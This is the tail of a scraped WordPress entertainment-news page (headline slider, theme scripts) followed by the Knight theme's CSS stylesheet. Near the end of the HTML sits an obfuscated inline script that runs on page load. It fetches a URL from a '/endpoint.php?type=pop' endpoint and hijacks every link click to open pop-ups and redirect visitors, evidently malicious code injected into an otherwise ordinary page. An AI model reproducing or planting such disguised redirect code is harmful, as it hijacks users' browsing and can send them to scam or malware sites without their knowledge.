                                        <img width="300" height="200" src="https://recognizecity.com/wp-content/uploads/2026/01/gamestops-tomb-raider-criticism-slammed-OJo3dB-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/gamestops-tomb-raider-criticism-slammed-OJo3dB-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/gamestops-tomb-raider-criticism-slammed-OJo3dB-1024x683.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/gamestops-tomb-raider-criticism-slammed-OJo3dB-768x512.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/gamestops-tomb-raider-criticism-slammed-OJo3dB.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/20/gamestops-tomb-raider-criticism-slammed/">
                                                GameStop’s “Tomb Raider” Criticism Slammed                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/20/jet-li-and-wu-jing-in-blades-of-the-guardians/">
                                                Jet Li and Wu Jing in Blades of the Guardians                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="200" src="https://recognizecity.com/wp-content/uploads/2026/01/28-years-later-the-bone-temple-01-rPYkBE-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/28-years-later-the-bone-temple-01-rPYkBE-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/28-years-later-the-bone-temple-01-rPYkBE-1024x683.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/28-years-later-the-bone-temple-01-rPYkBE-768x512.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/28-years-later-the-bone-temple-01-rPYkBE-1536x1024.jpeg 1536w, https://recognizecity.com/wp-content/uploads/2026/01/28-years-later-the-bone-temple-01-rPYkBE.jpeg 1731w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/20/28-years-later-the-bone-temple-2026/">
                                                28 Years Later: The Bone Temple (2026)                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
        
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-4 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-4 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/js/skip-link-focus-fix.js?ver=20151215' id='knight-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/js/owl.carousel.min.js?ver=6.0' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/jquery-match-height/js/jquery.matchHeight.min.js?ver=6.0' id='match-height-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='knight-script-js-extra'>
/* <![CDATA[ */
var knightVal = {"nonce":"ca262808ad","ajaxurl":"https:\/\/recognizecity.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/twp/js/custom-script.js?ver=6.0' id='knight-script-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://recognizecity.com/wp-content/themes/knight/style.css?ver=6.0
body_size: 20633
content:
/*
Theme Name: Knight
Theme URI: https://www.themeinwp.com/theme/knight
Author: ThemeInWP
Author URI: https://www.themeinwp.com
Description: Knight is a Gutenberg-supported WordPress Blog theme, suitable for any kind of blog, personal, fashion, food, travel, photography, publishing or tutorial blog sites. Let's make your blog the source of inspiration. Check our demos here:https://www.themeinwp.com/knight-demos
Version: 1.2.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: knight
Tags: blog, news, entertainment, one-column, two-columns, left-sidebar, right-sidebar, rtl-language-support, post-formats, custom-background, custom-menu, featured-images, full-width-template, custom-header, translation-ready, theme-options, threaded-comments
Tested up to: 5.7
Requires PHP: 5.5
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ##search
    ##Admin only visible css
    ##Social Icon
    ##Slider
    ## Homepage
	## Posts and pages
# Footer
    ##Backtotop
# Infinite scroll
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    font-family: sans-serif;
    font-size: 100%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
body {
    margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
[hidden],
template {
    display: none;
}
a {
    background-color: transparent;
}
a:active,
a:hover {
    outline: 0;
}
abbr[title] {
    border-bottom: 1px dotted;
}
b,
strong {
    font-weight: bold;
}
dfn {
    font-style: italic;
}
h1 {
    margin: 0.67em 0;
}
mark {
    background: #ff0;
    color: #000;
}
small {
    font-size: 80%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    top: -0.5em;
}
sub {
    bottom: -0.25em;
}
img {
    border: 0;
}
svg:not(:root) {
    overflow: hidden;
}
figure {
    margin: 0 auto;
}
hr {
    box-sizing: content-box;
    height: 0;
}
pre {
    overflow: auto;
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}
button {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
html input[disabled] {
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
input {
    line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    border: 0;
    padding: 0;
}
textarea {
    overflow: auto;
}
optgroup {
    font-weight: bold;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
td,
th {
    padding: 0;
}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
html {
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: grayscale;
    -moz-osx-font-smoothing: grayscale;
}
body,
button,
input,
select,
textarea {
    font-family: 'Roboto', sans-serif;
    color: #666;
    font-size: 18px;
    line-height: 1.6;
    font-weight: 400;
}
h1, h2, h3, h4, h5, h6 {
    clear: both;
    font-weight: 700;
    font-family: 'Roboto Condensed', sans-serif;
}
.main-navigation a,
body .primary-font {
    font-family: 'Roboto Condensed', sans-serif;
}
body .secondary-font {
    font-family: 'Roboto', sans-serif;
}
p {
    margin-bottom: 15px;
}
i, cite, em, var, address, dfn {
    font-style: italic;
}
blockquote,
q {
    border: 0;
    display: inline-block;
    margin: 0.25em 0;
    padding: 0.25em 40px;
    line-height: 1.45;
    position: relative;
    color: #383838;
    text-align: center;
}
article blockquote {
    margin-bottom: 54px;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    display: block;
    width: 27px;
    height: 1px;
    background-color: #383838;
    margin-bottom: 1em;
    margin-left: 50%;
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}
blockquote:after,
q:after {
    margin-bottom: 0;
    margin-top: 1em;
}
blockquote cite {
    color: #999;
    font-size: 14px;
    display: block;
    margin-top: 5px;
}
blockquote cite:before {
    content: "\2014 \2009";
}
dl {
    border: 2px solid #e8e8e8;
    padding: 2.5em;
}
dt {
    text-align: left;
    font-size: 130%;
    font-weight: bold;
}
dd {
    margin: 0;
    padding: 0 0 1em 0;
}
address {
    margin: 0 0 1.5em;
}
pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}
code, kbd, tt, var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}
abbr, acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}
mark, ins {
    background: #fff9c0;
    text-decoration: none;
}
big {
    font-size: 125%;
}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}
*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}
body {
    background-color: #fff;
}
hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}
ul, ol {
    margin: 0 0 1.5em 3em;
}
ul {
    list-style: disc;
}
ol {
    list-style: decimal;
}
li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}
img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}
table {
    margin: 0 0 1.5em;
    width: 100%;
}
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: 0;
    padding: 10px 20px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
}
.scroll-up {
    background: #000;
    color: #fff;
}
button, input[type="button"], input[type="reset"], input[type="submit"] {
    background: #d72828;
    border: 1px solid #d72828;
    color: #fff;
}
.btn-link:link,
.btn-link:visited {
    position: relative;
    display: inline-block;
    margin: 30px auto 0;
    min-width: 240px;
    padding: 14px 30px;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    overflow: hidden;
    border-radius: 0;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
}
.btn-link:link:after,
.btn-link:visited:after {
    content: "";
    position: absolute;
    height: 0%;
    left: 50%;
    top: 50%;
    width: 150%;
    z-index: -1;
    -webkit-transition: all 0.75s ease 0s;
    -moz-transition: all 0.75s ease 0s;
    -o-transition: all 0.75s ease 0s;
    transition: all 0.75s ease 0s;
}
.btn-link:link:hover:after,
.btn-link:visited:hover:after {
    height: 450%;
}
.btn-link {
    border: 2px solid;
    color: #FFF;
}
.btn-link i {
    margin-left: 10px;
}
.btn-link:after {
    opacity: 0;
    background-image: -webkit-linear-gradient(transparent 50%, rgba(196, 171, 140, 0.2) 50%);
    background-image: -moz-linear-gradient(transparent 50%, rgba(196, 171, 140, 0.2) 50%);
    background-size: 10px 10px;
    -moz-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    transform: translateX(-50%) translateY(-50%) rotate(25deg);
}
.btn-link:hover:after {
    height: 600% !important;
    opacity: 1;
    z-index: 1;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    padding: 10px;
    outline: 0;
}
select {
    border: 1px solid #ccc;
}
textarea {
    width: 100%;
}
.meta-icon {
    margin-right: 5px;
    font-size: 18px;
    line-height: 1.4;
    vertical-align: middle;
}
/*--------------------------------------------------------------
## Tables
--------------------------------------------------------------*/
table {
    border-collapse: collapse;
    margin: 0 0 1.5em;
    width: 100%;
}
thead th {
    border-bottom: 2px solid #eee;
    padding-bottom: 0.5em;
}
th {
    padding: 0.4em;
    text-align: left;
}
tr {
    border-bottom: 1px solid #eee;
}
td {
    padding: 0.4em;
}
td a {
    text-decoration: underline;
}
th:first-child,
td:first-child {
    padding-left: 0;
}
th:last-child,
td:last-child {
    padding-right: 0;
}
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: #143148;
    text-decoration: none;
}
a:hover, a:focus, a:active {
    color: #000;
    text-decoration: none;
}
a:focus {
    outline: thin dotted;
}
a:hover, a:active {
    outline: 0;
}
/*--------------------------------------------------------------
## Top Bar
--------------------------------------------------------------*/
.top-bar {
    border-bottom: 1px solid;
    padding-top: 15px;
    padding-bottom: 15px;
}
.top-bar .icon-search .search-form {
    border: 1px solid #e4e4e4;
    position: relative;
    z-index: 0;
}
.top-bar .icon-search .search-form label {
    margin-bottom: 0;
    display: block;
}
.top-bar .icon-search .search-form:before {
    content: "\f4a5";
    color: #b0bec5;
    font-size: 24px;
    display: inline-block;
    font-family: "Ionicons";
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    right: 0;
    top: 0;
    line-height: 45px;
    width: 45px;
    position: absolute;
    z-index: -1;
    text-align: center;
}
.top-bar .icon-search .search-form input {
    background: transparent;
    border: none;
    box-shadow: none;
    font-size: 14px;
    font-weight: 500;
    height: 40px;
    line-height: 40px;
    padding: 0 80px 0 15px;
    width: 100%;
}
.top-bar .icon-search .search-form input[type="submit"] {
    font-size: 0;
    height: 45px;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 45px;
}
.top-branding {
    margin: 15px auto;
}
.site-branding {
    margin: 0 auto;
    text-align: center;
}
.site-branding .site-title {
    font-size: 64px;
    font-weight: 900;
    line-height: 1.4;
    text-transform: uppercase;
}
.top-branding .site-branding,
.top-branding .site-branding .site-title a {
    color: #000;
}
.site-branding .site-description {
    margin: 15px auto;
}
@media only screen and (min-width: 768px) {
    .site-branding .site-title {
        font-size: 4.6875em;
        line-height: 100%;
        letter-spacing: -.020em;
    }
}
@media only screen and (min-width: 992px) {
    .site-branding .site-title {
        font-size: 7.6875em;
    }
}
.top-branding .site-description {
    position: relative;
}
.top-branding .site-description span {
    background: #fff;
    padding: 0 30px;
    font-size: 14px;
}
.site-description span {
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.top-branding .site-description:after {
    content: "";
    height: 1px;
    background: #e4e4e4;
    position: absolute;
    bottom: 50%;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    width: 45%;
    z-index: -1;
}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
#masthead {
    position: relative;
    width: 100%;
    left: 0;
    right: 0;
    z-index: 99999;
}
.top-header {
    text-align: center;
}
.main-navigation {
    margin: 15px auto;
    text-align: center;
}
.main-navigation .toggle-menu {
    height: 72px;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    margin-left: 80px;
    margin-right: 80px;
    display: none;
}
.ham {
    width: 23px;
    height: 2px;
    top: 33px;
    display: block;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.ham:before,
.ham:after {
    position: absolute;
    content: '';
    width: 100%;
    height: 2px;
    left: 0;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.ham,
.ham:before,
.ham:after {
    background: #000;
}
.ham:before {
    top: -8px;
}
.ham:after {
    top: 8px;
}
.ham.exit {
    background-color: transparent;
}
.ham.exit:before {
    -webkit-transform: translateY(8px) rotateZ(-45deg);
    -moz-transform: translateY(8px) rotateZ(-45deg);
    -ms-transform: translateY(8px) rotateZ(-45deg);
    -o-transform: translateY(8px) rotateZ(-45deg);
    transform: translateY(8px) rotateZ(-45deg);
}
.ham.exit:after {
    -webkit-transform: translateY(-8px) rotateZ(45deg);
    -moz-transform: translateY(-8px) rotateZ(45deg);
    -ms-transform: translateY(-8px) rotateZ(45deg);
    -o-transform: translateY(-8px) rotateZ(45deg);
    transform: translateY(-8px) rotateZ(45deg);
}
.main-navigation .menu ul {
    display: inline-block;
    margin: 0 auto;
    padding: 0;
    list-style: none;
    vertical-align: top;
}
.main-navigation .menu ul li {
    position: relative;
    display: inline-block;
    float: none;
}
.main-navigation .menu ul li a {
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
}
.main-navigation .menu ul li i {
    padding-left: 10px;
    display: inline-block;
    line-height: 100%;
}
@media only screen and (min-width: 992px) {
    .main-navigation .menu ul > li > a {
        display: block;
        line-height: 72px;
        padding: 0 15px;
    }
    .main-navigation .menu ul ul li {
        width: 260px;
    }
    .main-navigation .menu ul ul a {
        display: block;
        padding: 12px 30px;
        line-height: inherit;
    }
    .main-navigation .menu ul ul {
        background: #fff;
        position: absolute;
        text-align: left;
        visibility: hidden;
        filter: alpha(opacity=0);
        opacity: 0;
        margin: 0 auto;
        padding: 0;
    }
    .main-navigation .menu li:hover > ul,
    .main-navigation .menu li:focus > ul,
    .main-navigation .menu li:focus-within > ul{
        visibility: visible;
        filter: alpha(opacity=1);
        opacity: 1;
        z-index: 999;
        -webkit-transition: opacity 0.4s, top 0.4s;
        -moz-transition: opacity 0.4s, top 0.4s;
        -ms-transition: opacity 0.4s, top 0.4s;
        -o-transition: opacity 0.4s, top 0.4s;
        transition: opacity 0.4s, top 0.4s;
    }
    .main-navigation .menu > ul > li > ul {
        top: 100%;
        left: 0;
    }
    .main-navigation .menu > ul > li:last-child > ul {
        left: auto;
        right: 0;
    }
    .main-navigation .menu ul ul ul {
        top: -20px;
        left: 100%;
    }
    .main-navigation .menu ul ul li:hover ul,
    .main-navigation .menu ul ul li:focus ul,
    .main-navigation .menu ul ul li:focus-within ul{
        top: 0;
    }
    /*Mega Menu*/
    .site-header .main-navigation div.menu {
        position: relative;
    }
    .site-header .main-navigation li.mega-menu {
        position: static;
    }
    .site-header .main-navigation li.mega-menu li {
        white-space: normal;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu {
        width: 100%;
        padding: 20px 20px;
        margin-left: auto;
        margin-right: auto;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu {
        -webkit-transform: translateY(5%);
        -ms-transform: translateY(5%);
        transform: translateY(5%);
        transition: 0.3s;
    }
    .site-header .main-navigation .menu li:hover > ul.sub-menu,
    .site-header .main-navigation .menu li:focus > ul.sub-menu,
    .site-header .main-navigation .menu li:focus-within > ul.sub-menu {
        -webkit-transform: translateY(0%);
        -ms-transform: translateY(0%);
        transform: translateY(0%);
        z-index: 99;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu > li {
        display: block;
        width: 20%;
        margin: 0;
        padding: 0 30px;
        vertical-align: top;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu > li > a {
        background: transparent;
        padding: 8px 0;
        margin-bottom: 8px;
        font-weight: 700;
        font-size: 16px;
        line-height: 18px;
        text-transform: uppercase;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu > li > ul {
        position: relative;
        top: auto;
        left: auto;
        display: block;
        padding: 0;
        margin-bottom: 10px;
        box-shadow: none;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu > li > ul li {
        display: block;
        padding: 0;
        width: inherit;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu > li > ul li a {
        background: transparent;
        padding: 6px 0;
        font-size: 16px;
        font-weight: 400;
        line-height: 18px;
        text-transform: inherit;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post {
        text-align: center;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post a:hover {
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post .featured-img {
        margin-bottom: 15px;
    }
